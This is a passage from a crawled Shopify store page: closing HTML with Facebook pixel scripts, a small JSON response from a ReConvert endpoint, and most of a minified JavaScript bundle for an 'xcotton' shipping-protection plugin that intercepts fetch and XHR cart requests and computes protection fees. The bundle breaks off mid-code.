                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=4093dc.myshopify.com&store_client_id=YzIwYzNkMDAwZmM2MmZjY2RiYjYwMWZkN2YwNjMzZTYuMzNhODgyODNlYTAxYmNlZjMyMzU0MTJlMDk4Y2ZkYzc%3D
body_size: -2
content:
{"result":"success","security_token":"$2y$10$nwXCl.sAvqR1H4r3znvuKueRc6js8KLgsbsXtCHSOseOfrwq6nCyi"}

--- FILE ---
content_type: application/javascript
request_url: https://sslstaticus.xcottons.com/shopify-plugins/xmh-idc/xcotton.v3-1-51_j61g4iod.4093dc.myshopify.com.js
body_size: 159458
content:
!function(){"use strict";function t(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=Array(n);e<n;e++)r[e]=t[e];return r}function n(t,n,e,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void e(t)}c.done?n(s):Promise.resolve(s).then(r,o)}function e(t){return function(){var e=this,r=arguments;return new Promise((function(o,i){var a=t.apply(e,r);function c(t){n(a,o,i,c,s,"next",t)}function s(t){n(a,o,i,c,s,"throw",t)}c(void 0)}))}}function r(t,n,e){return n=s(n),function(t,n){if(n&&("object"==typeof n||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,d()?Reflect.construct(n,e||[],s(t).constructor):n.apply(t,e))}function o(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function i(t,n,e){return n&&function(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function a(t,n){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=w(t))||n){e&&(t=e);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==e.return||e.return()}finally{if(c)throw i}}}}function c(t,n,e){return(n=y(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function s(t){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},s(t)}function l(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),n&&x(t,n)}function d(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(d=function(){return!!t})()}function p(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function u(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?p(Object(e),!0).forEach((function(n){c(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):p(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function h(t,n){if(null==t)return{};var e,r,o=function(t,n){if(null==t)return{};var e={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(-1!==n.indexOf(r))continue;e[r]=t[r]}return e}(t,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e=i[r],-1===n.indexOf(e)&&{}.propertyIsEnumerable.call(t,e)&&(o[e]=t[e])}return o}function g(){var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var s=r&&r.prototype instanceof c?r:c,l=Object.create(s.prototype);return f(l,"_invoke",function(e,r,o){var i,c,s,l=0,d=o||[],p=!1,u={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(n,e){return i=n,c=0,s=t,u.n=e,a}};function h(e,r){for(c=e,s=r,n=0;!p&&l&&!o&&n<d.length;n++){var o,i=d[n],h=u.p,g=i[2];e>3?(o=g===r)&&(s=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=e<2&&h<i[1])?(c=0,u.v=r,u.n=i[1]):h<g&&(o=e<3||i[0]>r||r>g)&&(i[4]=e,i[5]=r,u.n=g,c=0))}if(o||e>1)return a;throw p=!0,r}return function(o,d,g){if(l>1)throw TypeError("Generator is already running");for(p&&1===d&&h(d,g),c=d,s=g;(n=c<2?t:s)||!p;){i||(c?c<3?(c>1&&(u.n=-1),h(c,s)):u.n=s:u.v=s);try{if(l=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(s=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(p=u.n<0)?s:e.call(r,u))!==a)break}catch(n){i=t,c=1,s=n}finally{l=1}}return{value:n,done:p}}}(e,o,i),!0),l}var a={};function c(){}function s(){}function l(){}n=Object.getPrototypeOf;var d=[][r]?n(n([][r]())):(f(n={},r,(function(){return this})),n),p=l.prototype=c.prototype=Object.create(d);function u(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,f(t,o,"GeneratorFunction")),t.prototype=Object.create(p),t}return s.prototype=l,f(p,"constructor",l),f(l,"constructor",s),s.displayName="GeneratorFunction",f(l,o,"GeneratorFunction"),f(p),f(p,o,"Generator"),f(p,r,(function(){return this})),f(p,"toString",(function(){return"[object Generator]"})),(g=function(){return{w:i,m:u}})()}function f(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}f=function(t,n,e,r){function i(n,e){f(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))},f(t,n,e,r)}function m(t){if(null!=t){var n=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],e=0;if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}}}throw new TypeError(typeof t+" is not iterable")}function x(t,n){return x=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t},x(t,n)}function v(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i,a,c=[],s=!0,l=!1;try{if(i=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;s=!1}else for(;!(s=(r=i.call(e)).done)&&(c.push(r.value),c.length!==n);s=!0);}catch(t){l=!0,o=t}finally{try{if(!s&&null!=e.return&&(a=e.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,n)||w(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(n){return function(n){if(Array.isArray(n))return t(n)}(n)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(n)||w(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t){var n=function(t,n){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==typeof n?n:n+""}function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}function w(n,e){if(n){if("string"==typeof n)return t(n,e);var r={}.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(n,e):void 0}}function _(t,n){var r,o,i,c=window.fetch,s=window.XMLHttpRequest,l=null==s||null===(r=s.prototype)||void 0===r?void 0:r.open,d=null==s||null===(o=s.prototype)||void 0===o?void 0:o.send,p=null==s||null===(i=s.prototype)||void 0===i?void 0:i.abort,h=Function.prototype.toString.call(s),f=/\[native code\]/.test(h)&&l&&d,m=this,x=!1;m.type=t||"external",m.debug=n||!1;var v=[];function b(t){if(!t||"string"!=typeof t||0===v.length)return[];var n;try{n=new URL(t,window.location.href)}catch(t){return[]}for(var e=n.href,r=n.pathname,o=n.search,i=[],a=0,c=v;a<c.length;a++){var s=c[a],l=s.paths,d=s.excludeParam;if(l&&l.length)if(!d||!e.includes(d)&&!o.includes(d))l.some((function(t){if(!t||"string"!=typeof t)return!1;var o=t;try{var i=new URL(t),a=i.origin+i.pathname,c=n.origin+n.pathname;return o=a,c.startsWith(o)}catch(t){if(o.includes("*")){var s=new RegExp("^"+o.replace(/\*/g,".*")+"$");return s.test(r)||s.test(e)}return r.startsWith(o)||e.startsWith(o)}}))&&i.push(s)}return m.debug&&i.length&&console.log("[XCRI] matchedInterceptors:",i,n),i}function y(t){return A.apply(this,arguments)}function A(){return(A=e(g().m((function t(n){var e,r,o,i,c,s,l,d,p,u,h,f,x;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(e=n.interceptors,r=n.request,o=n.response,!r){t.n=11;break}i=a(e),t.p=1,i.s();case 2:if((c=i.n()).done){t.n=7;break}if(!(s=c.value).onRequest){t.n=6;break}return t.p=3,t.n=4,s.onRequest(r);case 4:t.n=6;break;case 5:t.p=5,u=t.v,m.debug&&console.warn("[XCRI] onRequest error:",u);case 6:t.n=2;break;case 7:t.n=9;break;case 8:t.p=8,h=t.v,i.e(h);case 9:return t.p=9,i.f(),t.f(9);case 10:t.n=21;break;case 11:if(!o){t.n=21;break}l=a(e),t.p=12,l.s();case 13:if((d=l.n()).done){t.n=18;break}if(!(p=d.value).onResponse){t.n=17;break}return t.p=14,t.n=15,p.onResponse(o);case 15:t.n=17;break;case 16:t.p=16,f=t.v,m.debug&&console.warn("[XCRI] onResponse error:",f);case 17:t.n=13;break;case 18:t.n=20;break;case 19:t.p=19,x=t.v,l.e(x);case 20:return t.p=20,l.f(),t.f(20);case 21:return t.a(2)}}),t,null,[[14,16],[12,19,20,21],[3,5],[1,8,9,10]])})))).apply(this,arguments)}function w(){f?(s.prototype.open=function(t,n){for(var e,r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return this._method=t.toUpperCase(),this._url=n,this._async=null===(e=o[0])||void 0===e||e,this._aborted=!1,this._mode="prototype",this._interceptors=b(n),this._shouldIntercept=this._interceptors.length>0,m.debug&&this._shouldIntercept&&console.log("[XCRI] XHR MATCHED (".concat(this._interceptors.length,")"),this._mode,this._method,this._url),l.apply(this,arguments)},p&&(s.prototype.abort=function(){return this._aborted=!0,p.apply(this,arguments)}),s.prototype.send=function(){var t=e(g().m((function t(n){var e,r,o=this;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n,!this._shouldIntercept||!this._async){t.n=2;break}return r={type:"xhr",method:this._method,url:this._url,mode:this._mode,body:n,setBody:function(t){e=t,r.body=t}},t.n=1,y({interceptors:this._interceptors,request:r});case 1:p&&this.addEventListener("abort",(function(){this._aborted=!0}),{once:!0}),this._shouldIntercept&&this.addEventListener("readystatechange",(function(){if(4===o.readyState&&!o._aborted){var t=null;try{t="json"===o.responseType?o.response:o.responseText}catch(t){m.debug&&console.warn("[XCRI] response clone error:",t)}var n={status:o.status||0,url:o._url,body:e,request:r,response:t};y({interceptors:o._interceptors,response:n})}}));case 2:return t.a(2,d.call(this,e))}}),t,this)})));return function(n){return t.apply(this,arguments)}}()):(window.XMLHttpRequest=function(){var t=new s,n=t.open,r=t.send,o=t.abort;return t.open=function(e,r){for(var o,i=arguments.length,a=new Array(i>2?i-2:0),c=2;c<i;c++)a[c-2]=arguments[c];return t._method=e.toUpperCase(),t._url=r,t._async=null===(o=a[0])||void 0===o||o,t._mode="instance",t._aborted=!1,t._interceptors=b(r),t._shouldIntercept=t._interceptors.length>0,m.debug&&t._shouldIntercept&&console.log("[XCRI] XHR MATCHED (".concat(t._interceptors.length,")"),t._mode,t._method,t._url),n.apply(t,arguments)},o&&(t.abort=function(){return t._aborted=!0,o.apply(t,arguments)}),t.send=function(){var n=e(g().m((function n(e){var i,a;return g().w((function(n){for(;;)switch(n.n){case 0:if(i=e,!t._shouldIntercept||!t._async){n.n=2;break}return a={type:"xhr",method:t._method,url:t._url,mode:t._mode,body:e,setBody:function(t){i=t,a.body=t}},n.n=1,y({interceptors:t._interceptors,request:a});case 1:o&&t.addEventListener("abort",(function(){t._aborted=!0}),{once:!0}),t.addEventListener("readystatechange",(function(){if(4===t.readyState&&!t._aborted){var n=null;try{n="json"===t.responseType?t.response:t.responseText}catch(t){m.debug&&console.warn("[XCRI] response clone error:",t)}var e={status:t.status||0,url:t._url,body:i,request:a,response:n};y({interceptors:t._interceptors,response:e})}}));case 2:return n.a(2,r.call(this,i))}}),n,this)})));return function(t){return n.apply(this,arguments)}}(),t},window.XMLHttpRequest.prototype=s.prototype)}m.add=function(t){var n=t.type,e=t.paths,r=t.excludeParam,o=t.onRequest,i=t.onResponse;if(!e||!Array.isArray(e)||0===e.length)return function(){};var a={id:Symbol("interceptor"),type:n,paths:e,excludeParam:r,onRequest:o,onResponse:i};return v.push(a),m.debug&&console.log("[XCRI] Interceptor added:",{paths:e,excludeParam:r}),function(){var t=v.findIndex((function(t){return t.id===a.id}));t>-1&&(v.splice(t,1),m.debug&&console.log("[XCRI] Interceptor removed"))}},m.install=function(){x||(w(),function(){if(c){var t=["method","headers","body","referrer","referrerPolicy","mode","credentials","cache","redirect","integrity","keepalive","signal","priority"];window.fetch=function(){var t=e(g().m((function t(e,r){var o,i,a,s,l,d,p,h,f,x,v,A,w,_,k,C=arguments;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(a=e instanceof Request,s=a?e.url:e,(l=b(s)).length>0){t.n=1;break}return t.a(2,c.apply(window,C));case 1:return m.debug&&console.log("[XCRI] FETCH MATCHED (".concat(l.length,")"),s),d={type:"fetch",method:a?e.method:(null==r?void 0:r.method)||"GET",url:s,mode:a?"request":"direct",body:a?e.body:null!==(o=null==r?void 0:r.body)&&void 0!==o?o:null,signal:a?e.signal:null==r?void 0:r.signal,aborted:!1,setBody:function(t){return d.body=t}},null!==(i=d.signal)&&void 0!==i&&i.addEventListener&&d.signal.addEventListener("abort",(function(){d.aborted=!0}),{once:!0}),t.n=2,y({interceptors:l,request:d});case 2:return p=e,h=r,a?(f=n(e),void 0!==d.body&&null!==d.body&&(f.body=d.body),p=new Request(d.url,f)):void 0!==d.body&&null!==d.body&&(h=u(u({},r||{}),{},{body:d.body})),x=a?[p]:[p,h],t.n=3,c.apply(window,x);case 3:if(v=t.v,d.aborted||v._xcProcessed){t.n=8;break}return v._xcProcessed=!0,A=null,t.p=4,w=v.clone(),t.n=5,w.text();case 5:A=t.v,t.n=7;break;case 6:t.p=6,k=t.v,m.debug&&console.warn("[XCRI] response clone error:",k);case 7:_={status:v.status||0,url:d.url,body:d.body,request:d,response:A},y({interceptors:l,response:_});case 8:return t.a(2,v)}}),t,null,[[4,6]])})));return function(n,e){return t.apply(this,arguments)}}()}function n(n){var e={};return t.forEach((function(t){try{var r=n[t];null!=r&&(e[t]=r)}catch(t){}})),e}}(),x=!0,m.debug&&console.log("[XCRI] Interceptor installed"))},m.install()}var k=function(){return i((function t(){var n;o(this,t),(n=window).__xcotton_r_i__||(n.__xcotton_r_i__=new _)}),[{key:"appendStyle",value:function(){}},{key:"updateCart",value:(t=e(g().m((function t(){return g().w((function(t){for(;;)if(0===t.n)return t.a(2)}),t)}))),function(){return t.apply(this,arguments)})}]);var t}();function C(t,n){localStorage.setItem("xcotton_".concat(t),n)}function S(t){return localStorage.getItem("xcotton_".concat(t))}function P(t){return null!==localStorage.getItem("xcotton_".concat(t))}var T,E,B,L={setStorage:C,getStorage:S,clearStorage:function(t){return localStorage.removeItem("xcotton_".concat(t))}},D="_xcotton=1",I=(null===(T=window.__xcotton_url__)||void 0===T?void 0:T.baseUrl)||"https://seller.xcottons.com";null===(E=window.__xcotton_url__)||void 0===E||E.staticUrl;var R=window.currentShopifyDomain||"",O=function(){return window.Shopify&&window.Shopify.routes.root||"/"},M=function(){return window.Shopify&&window.Shopify.currency&&window.Shopify.currency.active||""},F=function(){return window.Shopify&&window.Shopify.currency.rate||""},z=function(){return window.Shopify&&window.Shopify.locale||""},U=function(){return window.Shopify&&window.Shopify.country||""},N=window.__xcotton_handle||"",j=(null===(B=window.__xcotton_calculate__data__)||void 0===B||null===(B=B.PPProductInfo)||void 0===B?void 0:B.handle)||"",V=[N,j],q="_PlanID",G="Plan ID",Q="product-protection-product";var H="shipping-protection-product";var W="xcotton:productProtection:select",X="xcotton:shippingProtection:calc";function Y(t){return!(t instanceof Date)||isNaN(t.getTime())}var J=function(t){return Array.isArray(t)?(t.forEach((function(n,e){if("string"!=typeof n)try{t[e]=JSON.stringify(n)}catch(n){t[e]=""}})),t):[]};function K(){for(var t,n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];(t=console).log.apply(t,["【XCOTTON Log】"].concat(b(J([].concat(e)))))}function Z(){for(var t,n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];(t=console).warn.apply(t,["【XCOTTON Warn】"].concat(b(J([].concat(e)))))}function $(){for(var t,n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];(t=console).debug.apply(t,["【XCOTTON Debug】"].concat(b(J([].concat(e)))))}var tt=function(){return i((function t(n){var e=n.cart,r=n.Report,i=n.processCartData;o(this,t),this.cart=e,this.Report=r,this.productInfo={},this.handle=N,this.lastCalculateData={cartData:null,result:null},this.processCartData=i}),[{key:"init",value:(f=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.getProductInfo();case 1:this.productInfo=t.v;case 2:return t.a(2)}}),t,this)}))),function(){return f.apply(this,arguments)})},{key:"clearSPPStorage",value:function(){window.localStorage&&Object.keys(window.localStorage).forEach((function(t){-1!==t.indexOf(H)&&window.localStorage.removeItem(t)}))}},{key:"getProductInfo",value:(h=e(g().m((function t(){var n,r,o,i,a,c=this;return g().w((function(t){for(;;)switch(t.n){case 0:n="".concat(H,"-").concat(M(),"-").concat(U()),r=window.__xcotton_calculate__data__&&window.__xcotton_calculate__data__.PublishedAt,o=S(n);try{o=JSON.parse(o)||{}}catch(t){}if(!(o&&o.variants&&o.variants.length)){t.n=2;break}if(i=new Date(r),r&&!Y(i)){t.n=1;break}return t.a(2,o);case 1:if(a=new Date(o.published_at),!o.published_at||Y(a)){t.n=2;break}if(!(i.getTime()<=a.getTime())){t.n=2;break}return t.a(2,o);case 2:return t.n=3,fetch("".concat(O(),"products/").concat(this.handle,".js?").concat(D,"&_=").concat(Date.now())).then((function(t){return t.json()})).then(function(){var t=e(g().m((function t(e){return g().w((function(t){for(;;)if(0===t.n)return o=e||{},c.clearSPPStorage(),C(n,JSON.stringify(o)),t.a(2,o)}),t)})));return function(n){return t.apply(this,arguments)}}());case 3:return t.a(2,t.v)}}),t,this)}))),function(){return h.apply(this,arguments)})},{key:"has",value:(u=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.getItem();case 1:return n=t.v,t.a(2,!!n)}}),t,this)}))),function(){return u.apply(this,arguments)})},{key:"hasShopifyProduct",value:(p=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.getData();case 1:return n=t.v,t.a(2,!!n.items.find((function(t){return!V.find((function(n){return(t.handle||"").includes(n)}))})))}}),t,this)}))),function(){return p.apply(this,arguments)})},{key:"getItem",value:(d=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n){t.n=2;break}return t.n=1,this.cart.getData();case 1:e=t.v;case 2:return n=e,t.a(2,n.items.find((function(t){return(t.handle||"").includes(N)})))}}),t,this)}))),function(t){return d.apply(this,arguments)})},{key:"getAllItems",value:(l=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.getData();case 1:return n=t.v,t.a(2,n.items.filter((function(t){return(t.handle||"").includes(N)})))}}),t,this)}))),function(){return l.apply(this,arguments)})},{key:"add",value:(s=e(g().m((function t(n){var e,r;return g().w((function(t){for(;;)switch(t.n){case 0:return e=[{key:n,value:1}],t.n=1,this.getItem();case 1:if(!(r=t.v)){t.n=4;break}if(r.id!==n){t.n=3;break}if(1!==Number(r.quantity)){t.n=2;break}return t.a(2);case 2:t.n=4;break;case 3:e.push({key:r.id,value:0});case 4:return t.n=5,this.cart.update(e);case 5:return t.a(2)}}),t,this)}))),function(t){return s.apply(this,arguments)})},{key:"remove",value:(c=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.getAllItems();case 1:if(!(n=t.v).length){t.n=2;break}return t.n=2,this.cart.remove(n);case 2:return t.a(2)}}),t,this)}))),function(){return c.apply(this,arguments)})},{key:"update",value:(a=e(g().m((function t(n){var e,r;return g().w((function(t){for(;;)switch(t.n){case 0:return e=[{key:n,value:1}],t.n=1,this.getItem();case 1:if(!(r=t.v)){t.n=4;break}if(r.id!==n){t.n=3;break}if(1!==Number(r.quantity)){t.n=2;break}return t.a(2);case 2:t.n=4;break;case 3:e.push({key:r.id,value:0});case 4:return t.n=5,this.cart.update(e);case 5:return t.a(2)}}),t,this)}))),function(t){return a.apply(this,arguments)})},{key:"checkTotalPriceRange",value:(r=e(g().m((function t(){var n,e;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.getData();case 1:return n=t.v,this.processCartData&&"function"==typeof this.processCartData&&(n=this.processCartData(n)),e=window.__xcotton_calculate__limit_sp(n),K("SP Limit show: ".concat(e.showBoard,", state: ").concat(e.state,", range: ").concat(e.priceRange)),t.a(2,e)}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"calculate",value:(n=e(g().m((function t(n){var e,r,o,i,a,c,s;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.getData();case 1:if(r=t.v,this.processCartData&&"function"==typeof this.processCartData&&(r=this.processCartData(r)),this.lastCalculateData.cartData!==r||!this.lastCalculateData.result){t.n=2;break}return t.a(2,this.lastCalculateData.result);case 2:return o=window.__xcotton_calculate__({cartJson:r,shopifyProductInfo:this.productInfo}),this.lastCalculateData={cartData:r,result:o},i=o.computeResult,a=i.extId,c=i.currencySymbol,s=i.totalPrice,this.Report&&this.Report.event("Package_Calc",{packageSwitch:n?1:2,cartToken:(null===(e=r)||void 0===e?void 0:e.token)||"",currency:M(),price:r&&r.total_price||0,behaviorExt:{extId:a,currencySymbol:c,totalPrice:s}}),t.a(2,o)}}),t,this)}))),function(t){return n.apply(this,arguments)})},{key:"switchChangeReport",value:(t=e(g().m((function t(n){var e;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.getData();case 1:e=t.v,this.Report&&this.Report.event("Widget_Toggle_State",{packageSwitch:n?1:2,cartToken:(null==e?void 0:e.token)||"",currency:M(),price:(null==e?void 0:e.total_price)||0});case 2:return t.a(2)}}),t,this)}))),function(n){return t.apply(this,arguments)})}]);var t,n,r,a,c,s,l,d,p,u,h,f}(),nt=function(){return i((function t(){o(this,t),this.emitFuns=[]}),[{key:"on",value:(n=e(g().m((function t(n){var e,r,o;return g().w((function(t){for(;;)switch(t.n){case 0:if(n=n||{},0!==(r=Object.keys(n)).length){t.n=1;break}return t.a(2);case 1:o=r.map((function(t){return{name:t,fn:n[t]}})),(e=this.emitFuns).push.apply(e,b(o));case 2:return t.a(2)}}),t,this)}))),function(t){return n.apply(this,arguments)})},{key:"emit",value:(t=e(g().m((function t(n){var e,r,o,i,a=arguments;return g().w((function(t){for(;;)switch(t.n){case 0:for(e=a.length,r=new Array(e>1?e-1:0),o=1;o<e;o++)r[o-1]=a[o];if(n&&0!==this.emitFuns.length){t.n=1;break}return t.a(2);case 1:if(i=this.emitFuns.filter((function(t){return t.name===n})),i.length){t.n=2;break}return t.a(2);case 2:i.forEach((function(t){return t.fn.apply(t,r)}));case 3:return t.a(2)}}),t,this)}))),function(n){return t.apply(this,arguments)})}]);var t,n}();function et(t){return new Promise((function(n){var e=setTimeout((function(){clearTimeout(e),n()}),t)}))}function rt(t,n){var e,r=this,o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=0;return function(){for(var a=arguments.length,c=new Array(a),s=0;s<a;s++)c[s]=arguments[s];var l=(new Date).getTime();if(o&&l-i>=n)return e&&clearTimeout(e),e=null,i=l,void t.apply(r,c);e&&clearTimeout(e),e=setTimeout((function(){e=null,i=(new Date).getTime(),t.apply(r,c)}),n-Math.min(l-i,n))}}var ot=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,e=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if("object"!==A(t)||null===t||Array.isArray(t))throw new Error("mountToWindow: items 必须是对象");for(var r={success:[],failed:[]},o=0,i=Object.entries(t);o<i.length;o++){var a=v(i[o],2),c=a[0],s=a[1];n.hasOwnProperty(c)&&!e?r.failed.push({key:c,reason:"已存在，overwrite=".concat(e,"（禁止覆盖）")}):(Object.defineProperty(n,c,{value:s,enumerable:!0,configurable:!0,writable:!0}),r.success.push(c))}return r},it={debounce:rt,sleep:et,getParameter:function(t,n){n=n||location.href;var e=new RegExp("(\\?|#|&)"+t+"=([^&#]*)(&|#|$)"),r=n.match(e);return decodeURIComponent(r?r[2]:"")}},at=function(){return i((function t(n){o(this,t);var e=(n||{}).concurrency;this.concurrency=e||5,this.runningTaskCounts=0,this.taskList=[],this.runPromiseLink=null,this.resolve=null,this.reject=null,this.timer=null,this.debounceRun=rt.call(this,this._run,500),this.waitPromise=null}),[{key:"addTask",value:(n=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:this.taskList.push(n),this.debounceRun();case 1:return t.a(2)}}),t,this)}))),function(t){return n.apply(this,arguments)})},{key:"waitTaskDone",value:(t=e(g().m((function t(){var n=this;return g().w((function(t){for(;;)switch(t.n){case 0:if(0!==this.taskList.length){t.n=1;break}return t.a(2,Promise.resolve());case 1:return!this.waitPromise&&(this.waitPromise=new Promise((function(t,e){n.resolve=t,n.reject=e}))),t.a(2,this.waitPromise)}}),t,this)}))),function(){return t.apply(this,arguments)})},{key:"_run",value:function(){var t=this;if(0!==this.taskList.length){!this.runPromiseLink&&(this.runPromiseLink=Promise.resolve());var n=[];n=-1===this.concurrency?this.taskList.map((function(t){return Promise.resolve(t())})):this.taskList.filter((function(n,e){return e<t.concurrency})).map((function(t){return Promise.resolve(t())}));for(var e=function(){var e=n.shift();t.runningTaskCounts++,t.runPromiseLink=t.runPromiseLink.then((function(){return e})).then((function(t){return t}),(function(t){return t})).finally((function(){t.runningTaskCounts--,t.taskList.shift(),t.runningTaskCounts>0||(t.taskList.length>0?t._run():t.runPromiseLink.then((function(n){t.resolve(n)}),(function(n){return t.reject(n)})).finally((function(){t.runPromiseLink=null,t.waitPromise=null})))}))};n.length>0;)e()}}}]);var t,n}(),ct="[object Map]",st="[object Set]",lt="[object Array]",dt=[ct,st,lt,"[object Object]","[object Arguments]"];function pt(t,n){var e,r,o=t.constructor;switch(n){case"[object Boolean]":case"[object Number]":case"[object String]":case"[object Error]":case"[object Date]":return new o(t);case"[object RegExp]":return(r=new(e=t).constructor(e.source,/\w*$/.exec(e))).lastIndex=e.lastIndex,r;case"[object Symbol]":return function(t){return Object(Symbol.prototype.valueOf.call(t))}(t);case"[object 